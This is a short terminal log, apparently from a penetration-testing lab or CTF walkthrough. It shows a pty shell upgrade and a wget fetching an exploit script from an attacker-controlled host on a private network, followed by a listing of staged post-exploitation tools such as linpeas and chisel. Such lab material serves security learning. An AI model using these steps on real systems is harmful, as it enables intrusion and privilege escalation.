 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
user@pc:/home/user$ wget http://192.168.45.154:8888/50983.py /home/user/50983.py
--2024-06-26 04:49:04--  http://192.168.45.154:8888/50983.py
Connecting to 192.168.45.154:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1046 (1.0K) [text/x-python]
Saving to: ‘50983.py’
50983.py            100%[===================>]   1.02K  --.-KB/s    in 0s
2024-06-26 04:49:04 (2.78 MB/s) - ‘50983.py’ saved [1046/1046]
/home/user/50983.py: Scheme missing.
FINISHED --2024-06-26 04:49:04--
Total wall clock time: 0.5s
Downloaded: 1 files, 1.0K in 0s (2.78 MB/s)
user@pc:/home/user$ ls -al
ls -al
total 9328
drwxr-xr-x 4 user user    4096 Jun 26 04:49 .
drwxr-xr-x 3 root root    4096 Aug 25  2023 ..
-rw-r--r-- 1 user user    1046 Jun 26 04:47 50983.py
lrwxrwxrwx 1 root root       9 Aug 25  2023 .bash_history -> /dev/null
-rw-r--r-- 1 user user     220 Aug 25  2023 .bash_logout
-rw-r--r-- 1 user user    3771 Aug 25  2023 .bashrc
-rwxr-xr-x 1 user user 8654848 Aug 20  2023 chisel
drwx------ 3 user user    4096 Jun 26 02:44 .gnupg
-rwxr-xr-x 1 user user  860549 Mar  3 07:21 linpeas.sh
-rw-r--r-- 1 user user     807 Aug 25  2023 .profile
drwx------ 4 user user    4096 Jun 26 02:37 snap